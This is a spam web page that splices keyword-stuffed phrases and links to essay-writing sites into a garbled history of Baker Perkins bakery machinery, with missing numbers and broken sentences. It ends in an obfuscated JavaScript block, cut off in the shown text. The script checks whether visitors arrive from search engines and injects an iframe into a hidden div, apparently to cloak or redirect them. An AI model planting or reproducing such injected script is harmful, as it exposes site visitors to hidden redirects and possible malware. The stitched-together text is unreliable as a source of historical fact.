<p>An important part of the divisional development plan over the last five years has been to concentrate efforts in selected overseas markets. One of the expanding new market opportunities developing a UK style of bread is Yugoslavia. Two lines of plant were installed to produce the flat national loaf, a disc of approximately mm diameter — partially divided to form a pouch into which other foodstuffs are added.</p>
<p>The two plants produced 12, loaves an hour. Pointon entitled « Early and trying difficulties in getting <a href="http://institutogaia-ce.com.br/?p=27513">research writing</a> Divider accepted by customers and workers » — see The Pointons &#8211; brings to my mind the difficulties we had in to with a high output 4-pocket divider on plants of pieces per hour.</p>
<p>A 4-pocket divider called the « B31 » had been produced and installed in a <strong>business plan for bakery industry</strong> of large plant bakeries and there were many complaints of bad scaling accuracy. It was not just that there was a larger business plan for bakery industry deviation but the number of « flying lightweights » as we called them was far too high. With new legislation in the UK to tighten the weight control of finished loaves, we received strong criticism from the main bakery groups who were using this divider.</p>
<p>I was Chief Product Engineer at the time and <a href="https://ankita1.000webhostapp.com/2019/09/custom-paper-writing-dissertation-en-droit-de-la-famille">Dissertation en droit de la famille</a> to carry out numerous tests in the bakeries. I could generally convince the managers that if they were careful in lubricating the feed hoppers sufficiently the business plan for bakery industry lightweights would reduce to an acceptable level.</p>
<p>There were some feed hoppers with angles that were not steep enough and refitting better hoppers was carried out in a number of bakeries, though there were arguments as to who should pay. We never understood why the extra drag caused these extreme lightweights, and we hoped that the new design of the Accurist divider would not experience the same tendency. It did appear that a bubble of air was pulled into the dough in the B 31 divider and did not escape again as the dough was subjected to the spring pressure in the pocket.</p>
<p>Happily, the new Accurist divider proved to be much less sensitive to drag in the feed hopper, and oiling of the surfaces could be much reduced.</p>
<ul>
<li>As such, your business plan needs to be simple and clear.</li>
<li>With the assistance of another SBA guaranty loan, they were able to move their operation around the corner and down the street.</li>
<li>Introducing them immediately into the national market is essential to achieving prominence in the growing biscotti industry.</li>
<li>The Group Annual Report states:</li>
<li>By January of , an entire kitchen will be needed for projected production.</li>
<li>We designed and built the control system for the BiPlex dough mixer.</li>
<li>Though these templates may comprise of all the essential segments, it is a good idea to keep tab of these elements.</li>
<li>It was not just that there was a larger standard deviation but the number of « flying lightweights » as we called them was far too high.</li>
<li>All our MS Office business plan templates are classified by domains.</li>
</ul>
<p>A good thing because there was a fear of cancer-producing products in the mineral oils used and vegetable oils were more expensive. Weight scaled is of course dependent on the density of the dough and it was surprising how many times I found that the bakery managers did not realise that the vacuum applied in <a href="https://jellyanblogwordpresscom.000webhostapp.com/2019/09/apa-short-research-paper-college-essay-examples">Apa short research paper</a> mixer was not business plan for bakery industry effect for the reason that the pipe needed cleaning!</p>
<p>When batches of dough were produced alternately by two mixers the effect showed up very well when the average weights were plotted out; one mixer vacuum system was working well the other was not, and the step change of about 15gms was very apparent. The task was given to a two-man team — Bobby Miller and John Armstrong. It was no easy task, the log, thin, crusty baguette is almost sacred in French households and resistance to change was considerable.</p>
<p>The breakthrough came in two areas. Firstly, experience had shown that the Baker Perkins Turborack Oven could bake the baguette as well, and perhaps even better, than the traditional sole ovens, whilst, at the same time, being more efficient.</p>
<p>Secondly, the trend in France, as in the rest of the western world, was for convenience foods, with the French housewife beginning to see the advantages of sliced and wrapped <a href="https://sassimaleeek.000webhostapp.com/2019/09/marriage-jokes-for-wedding-speech-sassimaleeek-000webhostapp-com">Marriage jokes for wedding speech</a> Bya number of orders had been obtained in the tin bread market, one of which included a new business plan for bakery industry designed especially by Peterborough for the continental market.</p>
<p>At this time, the new oven was proving its versatility baking patisserie and cakes at Paindor of Evreux, near Rouen.</p>
<p>The Group Annual Report states: The position is not expected to improve during the year ahead. Faced with an inevitable long-term reduction in automated bakery plant sales in the UK, the company turned its sights onto the growing artisan and in-store bakery machinery market. Life-styles were changing significantly with consumers demanding increased convenience and variety. Although Baker Perkins had manufactured unit bakery machines for many years, their attempts to enter this market in depth were not met with instant success.</p>
<p>Market research carried out at the time &#8211; see also <a href="http://www.slavgorod.by/gallery/language/ca_ES/help/how-to-properly-integrate-quotations-into-872.php">how to properly integrate quotations into an essay</a> The Holdings Building — Marketing &#8211; suggested that the smaller bakers were not exactly queuing up to buy Baker Perkins equipment, arguing that they had felt somewhat neglected in the days when large plant orders were plentiful and rather resented efforts to woo them when things changed. A not surprising nor perhaps unreasonable reaction.</p>
<p>It was clear that a major credibility problem existed and that the business plan for bakery industry needed to implement a <a href="http://extrans.opole.pl/assets/plugins/font-awesome/size-zero-essay-468.php">size zero essay</a> market entry strategy. The company adopted an acquisition strategy that proved commitment to the sector, gained credibility in key local markets — France, Italy, Australia, New Zealand and the USA, and brought with it the latest process technology.</p>
<p>Further expansion in Australasia See also History of Baker Perkins in Australasia The Australian business plan for bakery industry machinery industry had grown in the isolation provided by strong tariff protection but in an environment where its customers were forced by legal requirements to operate a very limited number of hours a week, this latter leading to a desire to purchase at very low prices by UK or US standards.</p>
<p>This experience resulted in the Australian company being internationally competitive in business plan for bakery industry sections of the bakery machinery market, particularly in ovens and automatic bakery plant. A particular feature of Australian bakery machinery was automatic lidding, self-steaming, swing tray oven, typified by the oven series in which square sandwich bread and open tin bread could be selected at will by use of the in-built automatic lidding system.</p>
<p>This and the self-steaming feature gave the oven a lower fuel consumption than any other type. Australian ovens were also shipped as unit machines making site erection unnecessary. The goodwill and assets of Industrial Heating Co. Two complete lines of plant — one for sliced and wrapped bread and one for rolls — produced 1lb loaves and 3. The business plan for bakery industry included the supply of all mechanical and electrical services, including a power generating plant, and the training of the Bangladesh engineers responsible for the operation of the bakery.</p>
<p>The plant was semi-automatic in order to utilise as much Bangladesh labour as was commercially viable, and for simplicity of operation and maintenance. It was expected that the bakery would make a significant contribution to the food and nutrition needs in Dacca. A major portion of the output was to be used in schools and other public welfare nutritional feeding programmes. Progress in North America was the 50th anniversary of the acquisition of the Saginaw factory but it was also a year of recession in the USA.</p>
<p>Some Saginaw manufactured products from the period are shown below: Pallet Unstacker centre background feds pallets to a Loader right centre. Loaded pallets then moved to a Rack Loader far background to complete the cycle of the automatic product handling system. In the Lanham system see <a href="http://turismo.lucca.it/sites/all/modules/site_verify/essay-lady-of-shalott-136.php">essay lady of shalott</a> Acquisitions belowThe products were proved, baked and cooled on a continuous spiral conveyor system.</p>
<p>Capable of handling a wide range of bakery products, the Lanham approach was particularly suitable for handling pans of hamburger rolls for which there was a growing market all around the world. Saginaw decided to go head to head against Lanham and, in the late s, produced the  » Series », This was designed to offer several improvements over the Lanham system &#8211; in particular in the way in which the conveyors were driven.</p>
<p>Lanham used a centre chain that could turn right and left but was known to leak oil which dribbled onto the product below. Saginaw&rsquo;s response was to have a side drive, creating no leaks over the product, with pallets connected to the chain, allowing a wide variety of pans bread or rolls without the need for special guides as the pans simply sat on the pallets.</p>
<p>The chain track was an open design, it did business plan for bakery industry longer, was less prone to collecting debris and it did drip oil &#8211; but not on the product.</p>
<p>The Lanham conveyor moved under the pans on turns and special guides, and later, magnets, were required. The down side of Saginaw&rsquo;s design was it&rsquo;s inability to make both left and right turns and its footprint in the bakery was larger than Lanham&rsquo;s. Because only one pan could be loaded per pallet, the re was considerable wasted space with some products. Saginaw  » Series » Conveyorised Bakery Plant The Saginaw design generated initial interest but this only served to force Lanham to dig deeper and improve their design.</p>
<p>The Group Annual Report stated: To meet « the most significant trend in the market » &#8211; frozen dough and refrigerated baked products &#8211; the Societe Nouvelle F. Pavailler opened a small business plan for bakery industry for the assembly and electrical wiring of equipment sold to Canada and the USA in Montreal, Canada in Good progress was reported in Canada but growth in the USA was slow. Business was gained in Japan and Belgium but efforts to business plan for bakery industry a business plan for bakery industry in Germany did not business plan for bakery industry with much success.</p>
<p>The same year saw Pavailler achieving a record level of turnover with the largest order in its history &#8211; the supply of more than 1, artisan bread ovens and equipment to Algeria. This was, however, offset to some degree by the high costs of developing the North American market.</p>
<p>At the same time a new system of manufacturing based on a &lsquo;just in time&rsquo; method was introduced, effected by adopting a computerised programme utilising an integrated network of personal computers. The management of the business continued under Gianfranco Berto, the chief executive. During the company « maintained the profit improvement reported in « . This continued into with the company reporting a loss.</p>
<p>Action was taken to reduce costs and improve efficiency. APV completed the disposal of Pavailler in Changes in North America However, all was not well with bakery equipment manufacture in Saginaw and the Annual Report announced: In furtherance of this strategy, the directors have recently authorised the construction of a new factory at Goldsboro, North Carolina which will be devoted to supplying the North American bakery machinery home and export markets. It had been recognised that the US bakery machinery market had become very mature, characterised by severe business plan for bakery industry competition and numerous small <a href="https://mv13.000webhostapp.com/2019/09/frases-para-escribir-un-essay-grammar-punctuation-check">Frases para escribir un essay</a> thinly capitalised competitors.</p>
<p>Technological change in baking processes was also expected to continue to be slow. The most likely strategy for growth was seen to be to move beyond the bakery market into other food markets. The most promising direction was seen to be the cooker-extruder process &#8211; see History <a href="http://www.childassist.co.za/2019/09/21/dissertation-topics-related-to-accounting-childassist-co-za/">creative writing essays</a> Baker Perkins Food Machinery Inc.</p>
<p>The Goldsboro factory was opened in autumn Good results in Australia and New Zealand have boosted the bakery-equipment figures, while North America&rsquo;s profits have been cut <a href="https://palembangpolaroid.000webhostapp.com/2019/09/what-are-the-benefits-of-writing-a-business-plan-my-college-essay">palembangpolaroid.000webhostapp.com</a> high costs. See also History of Baker Perkins Holdings. The Annual Report commented: The Report also stated: There are strongly developed national tastes for bread and associated products and, in order to serve national requirements, the group manufactures locally designed equipment in Australia, France, Italy, New Zealand and the United States as well as in the United Kingdom.</p>
<p>France and the United States are our biggest markets and sales were again at a reasonable level in most areas with some improvement evident in the United Kingdom after a number of years at a very low level.</p>
<p>This activity speeded up somewhat at the time of the merger with APV as will be seen below but, prior to this, a high level of investment in acquisition occurred, particularly to strengthen the Australasian market presence.</p>
<p>Manufacturing facilities were also expanded in Christchurch, New Zealand. Both the Australian and New Zealand businesses saw an increase in their export activities. New Zealand was beginning to show profits <a href="http://turismo.lucca.it/sites/all/modules/site_verify/benefits-of-participating-in-sports-essay-923.php">benefits of participating in sports essay</a> a number of years of losses.</p>
<p>Luke was the leading manufacturer and supplier of catering equipment in Australia, including the Sterlec and Waldorf ranges of equipment. Following the takeover, Luke continued to trade as Luke equipment for its premises in Mitcham, Victoria. It became a division of a new company — Baker Perkins Luke Pty Ltd &#8211; that also had a separate division handling the retail bakery business.</p>
<h2></h2>
<p>The managing director of the new company was Kevin P. Outdoor Bread Plant Baker Perkins Pty had installed several successful outdoor bread coolers in Australia and, intwo 5, loaves-per-hour and one 4, loaves-per-hour automatic baking plants business plan for bakery industry outdoor ovens and provers in the Transvaal and Natal in South Africa before obtaining an order for two 8, loaves-per-hour plants for Tip Top Bakeries in New South Wales. These two plants were unique in that they included the first fully automatic proving, baking and cooling equipment installed completely outside the bakery.</p>
<p>The open-air section of the bakery Aerial view of the bakery The two plants were identical. Consisting of vertical high speed mixers, make-up plant, outdoor tray type final provers, automatic outdoor lidding tray ovens, outdoor tray bread coolers, pan conveyor systems and bread conveyor feed systems to bread slicing and packaging equipment.</p>
<p>Mixers, make-up plant and bread conveyors were situated in the baking hall and the two prover, oven, cooler <a href="http://admindoggiespalace.kawikademo.com/vendor/unisharp/gttr-619.php">gttr personal statement font</a> were outside, on either side of the baking hall. The outer casing of the business plan for bakery industry, prover and cooler were entirely weatherproof with internal access provided for maintenance. All handling equipment was remotely controlled form the control station inside the baking hall and closed circuit television monitors supervised mechanical handling operations.</p>
<p>A marked downturn in orders for new industrial plant was more than compensated for by the growth in retail bakery machinery orders <a href="https://74ecada9e7.000webhostapp.com/2019/09/17/case-study-ibm-cognos-74ecada9e7-000webhostapp-com/">Case study ibm cognos</a> the extent that retail bakeries became the company&rsquo;s single largest business sector. This growth led to expansion of the retail oven factory in Queensland and the opening of a new retail oven factory at Christchurch, New Zealand. Sales of bakery equipment to the retail bakery sector had been increasing rapidly from De-regulation of baking hours in the late eighties led to industry overcapacity and an extended hiatus in capital expenditure in the industrial bakery sector.</p>
<p>Up to that time, the Australian bakery machinery company&rsquo;s customers had been bakers and accountants, who relied on Baker Perkins for engineering services. Thereafter, the bakeries employed their own engineering managers, many of whom were ex- Baker Perkins employees, thus becoming more self reliant in terms of capital and maintenance work. The later years saw poor profitability leading to industry consolidation, with fewer, larger customers taking out, rather than adding capacity. Following the closure, the agency for the products was taken up by a major US ingredient supply company &#8211; Dawn Foods.</p>
<p>The marketing group was responsible to the Group Managing Director for determining world business plan for bakery industry machinery strategy including packaging but excluding the bakery machinery activity of Pavailler SA and its subsidiary companies. The three key Group bakery machinery companies were represented in the marketing group and their individual geographical responsibilities were defined. As part of this initiative, the sales responsibility for the southern half of Africa was vested in Baker Perkins South Africa Ltd.</p>
<p>A new department was set up in Peterborough to deal exclusively with this market. A team of representatives was backed by a Master Baker sales office and engineering section at Peterborough. The result was a complete range of equipment to give the master baker everything he needed to produce bread, rolls, cakes and pastry goods. To this could be added — for a baker wanting to re-equip, or set up a new bakery from scratch — help on process know-how, marketing or financing, together with the ease of having only one supplier for service.</p>
<p>A product range of items had been built up — some from inside the group, some from other manufacturers and, interestingly, an analysis of sales showed that in value terms just over half of the equipment sold was manufactured within the group — best selling items being a Setter Oven and a divider from Pavailler.</p>
<p>It was estimated that, after only one year in operation, Baker Perkins had become the second or third biggest supplier in the UK to this market sector.</p>
<p>In mid, Baker Perkins added the computerised bakery business plan for bakery industry systems developed by Ian Hawkins, a member of a family bakery in Somerset, to the Master Baker Range.</p>
<p>We work hard, long hours, and have a great deal of capital tied up in our business. The new businesses were: Baker Perkins Bakery Ltd. Baker Perkins Bakery Ltd was managed by A. Tony Canham and included both the industrial and retail Master Baker bakery machinery businesses.</p>
<p>The new business did not get off to a flying start, as conditions in the bakery machinery market were not much improved inthe Directors reporting that the market in much of the English-speaking world remained weak, the UK bakery machinery business suffering a loss because of exceptionally high expenditure on a <a href="https://pusher--not.000webhostapp.com/?p=1619">pusher&#8211;not.000webhostapp.com</a> generation of automated bread plants.</p>
<p>The Directors were also reporting that there was some recovery in North America with the new North Carolina operation earning a profit in the fourth quarter. Profits were up in Australia and New Zealand and there was encouraging growth in business with the retail sector of the bakery industry. Recognising the overdependence upon the UK pan bread sector where investment was expected to continue to reduce, the new company, in an attempt to secure a more balanced, less vulnerable business portfolio set out to pursue three opportunities for diversification: Increased sales of industrial bread bakery equipment in Europe.</p>
<p>Exploitation of the product opportunities associated with high return end-products in the roll, cake, pastry and other catering and convenience foods sectors Continued expansion of the Master Baker Office serving retail bakeries in the UK.</p>
<h2>www.doorway.com is the leading website for business plan templates to help you start and/or grow your business. Choose the business plan template from our site that best meets your needs using the featured business plan templates below or the categories above.</h2>
<p><a href="https://smx40.000webhostapp.com/2019/09/gre-issue-essay-how-many-words-smx40-000webhostapp-com">website that writes your essay for you</a> New Associations It was clear that the greater diversity of end products in the targeted market sectors made it essential to co-operate with specialist suppliers rather than attempt to manufacture all of the equipment in house.</p>
<p>A number of relevant manufacturers were identified in Switzerland, Italy and Austria and sales agencies negotiated allowing their products to be incorporated into a full systems approach to these market sectors. The move to Bretton When in AprilBaker Perkins Limited was divided into three separate operating companies, the Printing machinery operation had grown very rapidly by this time and the Westwood factory and offices were extensively reorganised primarily to serve this business.</p>
<p>In earlythe Bakery commercial and design staff joined the assembly unit in Bretton. The « Master Baker Office » — marketing equipment to small craft bakers — was also sited at Bretton. The business plan for bakery industry was taken to change the structure of Baker Perkins Bakery Ltd from one based on departmental functions &#8211; sales, business plan for bakery industry, technical, etc.</p>
<p>A totally business plan for bakery industry &lsquo;Customer Services&rsquo; business plan for bakery industry <a href="http://admindoggiespalace.kawikademo.com/vendor/unisharp/6a-homework-oms-695.php">6a homework oms</a> established, covering spares, field service and repairs. The business centre also included its own development and demonstration bakery. A new Market Opportunity &#8211; Bake-Off Another of the « life-style » changes — demand for « fast-food », had been apparent for a number of years and business plan for bakery industry retailing entrepreneurs were seeking new opportunities linked to the new concept of buying-in frozen products and adding value.</p>
<p>Bread and bread products were included in this and Baker Perkins had identified a major growth area in the sale of bake-off equipment that enabled non-bakers to set up profitable outlets selling fresh baked, high margin lines, such as French sticks, variety fancy rolls, Danish pastries, croissants, cookies and many other fast selling products.</p>
<p>Bake-off operation in a Butcher&rsquo;s shop Baker Perkins put together a « Bake-Off » package including all that was needed to run a successful — and highly profitable — business within an existing food retailing business plan for bakery industry.</p>
<p>A convection oven, with prover beneath, freezer, tables and trays were fronted by a specially designed shop-fitting unit. The Bakery Spares Business It is only when a customer experiences a breakdown on his plant that the efficiency of the spares operation comes under the spotlight.</p>
<p>5MZFlk</p>
<div id="cj94-107-j4o-76yz6"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,52,48,55,54,122,72,84,77,76,60,34,112,47,119,63,38,95,43,85,67,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[13]+$[14]+$[25]+$[26]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[24]+([]+[]+{})[+!+[]]+$[13]+$[26]+$[27]+$[17]+$[28]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+$[17]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[3]+$[37]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[36]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![